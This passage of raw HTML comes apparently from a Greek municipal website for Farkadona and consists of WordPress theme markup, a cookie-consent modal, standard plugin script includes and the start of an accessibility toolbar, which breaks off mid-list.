<style>.tdi_153{display:inline-block}.tdi_153 .tdb-logo-a,.tdi_153 h1{flex-direction:column;align-items:center}.tdi_153 .tdb-logo-svg-wrap{max-width:130px;display:none}.tdi_153 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_153 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_153 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Trebuchet,Tahoma,Arial,sans-serif!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.4px!important;}.tdi_153 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_153 .tdb-logo-icon{margin-bottom:0px;top:0px;display:block;color:#ffffff}.tdi_153 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_153 .tdb-logo-text-title{color:#ffffff;font-family:Trebuchet,Tahoma,Arial,sans-serif!important;font-size:22px!important;line-height:1!important;font-weight:500!important;}.tdi_153 .tdb-logo-icon-svg svg,.tdi_153 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_153 .tdb-logo-svg-wrap{max-width:100px}.tdi_153 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_153 .tdb-logo-text-title{font-size:24px!important;}.tdi_153 .tdb-logo-text-tagline{font-size:11px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_153 .tdb-logo-svg-wrap{max-width:80px}.tdi_153 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_153 .tdb-logo-img{max-width:180px}.tdi_153 .tdb-logo-icon{top:3px}.tdi_153 .tdb-logo-text-title{font-size:18px!important;}.tdi_153 .tdb-logo-text-tagline{font-size:9px!important;}}</style>
<div class="tdi_153_rand_style td-element-style"><style>
.tdi_153_rand_style{
background-color:#003476 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://farkadona.gr/" aria-label="Logo"><span class="tdb-logo-svg-wrap">
</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png" src="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png" alt="Logo"  title=""  width="600" height="600" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ΦΑΡΚΑΔΟΝΑ</span><span class="tdb-logo-text-tagline">Ν. ΤΡΙΚΑΛΩΝ - ΘΕΣΣΑΛΙΑ</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}.tdi_155{width:40%!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_155{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_156 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_156" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_157 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:39px}.tdi_157 .tdm-social-item i.td-icon-linkedin,.tdi_157 .tdm-social-item i.td-icon-pinterest,.tdi_157 .tdm-social-item i.td-icon-blogger,.tdi_157 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_157 .tdm-social-item{width:39px;height:39px;margin:5px 10px 5px 0;border-radius:100px}.tdi_157 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_157 .tdm-social-item i,.tds-team-member2 .tdi_157.tds-social4 .tdm-social-item i{color:#000000}.tdi_157 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_157.tds-social4 .tdm-social-item-wrap:hover i{color:#cc8d4f}body .tdi_157 .tdm-social-item{border:1px solid #eaeaea}body .tdi_157 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#cc8d4f}.tdi_157 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_157 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:36px}.tdi_157 .tdm-social-item i.td-icon-linkedin,.tdi_157 .tdm-social-item i.td-icon-pinterest,.tdi_157 .tdm-social-item i.td-icon-blogger,.tdi_157 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_157 .tdm-social-item{width:36px;height:36px}body .tdi_157 .tdm-social-item{border:1px solid #eaeaea}}@media (min-width:768px) and (max-width:1018px){.tdi_157 .tdm-social-item i{font-size:10px;vertical-align:middle;line-height:30px}.tdi_157 .tdm-social-item i.td-icon-linkedin,.tdi_157 .tdm-social-item i.td-icon-pinterest,.tdi_157 .tdm-social-item i.td-icon-blogger,.tdi_157 .tdm-social-item i.td-icon-vimeo{font-size:8px}.tdi_157 .tdm-social-item{width:30px;height:30px}body .tdi_157 .tdm-social-item{border:1px solid #eaeaea}}@media (max-width:767px){body .tdi_157 .tdm-social-item{border:1px solid #eaeaea}}</style><div class="tdm-social-wrapper tds-social4 tdi_157"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/dfarkadonas"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UC25Nbf6-5PZTCDftaqUPvJw/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-Child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Χρησιμοποιούμε cookies στον ιστότοπό μας για να σας προσφέρουμε την πιο σχετική εμπειρία, απομνημονεύοντας τις προτιμήσεις σας και επαναλαμβανόμενες επισκέψεις. Κάνοντας κλικ στο "Αποδοχή όλων", συναινείτε στη χρήση ΟΛΩΝ των cookies. </div><div class="cli-bar-btn_container"><a href="https://farkadona.gr/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:0px 5px 0px 0px">Περισσότερα</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Αποδοχή ΟΛΩΝ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-el"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'el', includedLanguages:'zh-CN,en,de', autoDisplay: false}, 'google_language_translator');}</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696295cdeec38
    -->

    <script type="text/javascript" src="https://farkadona.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/farkadona.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2kYEfAAAAAFS_MXHc7td5NwV2Og5NZRu88tpG&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2kYEfAAAAAFS_MXHc7td5NwV2Og5NZRu88tpG",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farkadona.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farkadona.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Προσβασιμότητα" role="button">
					<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Προσβασιμότητα</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Προσβασιμότητα</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
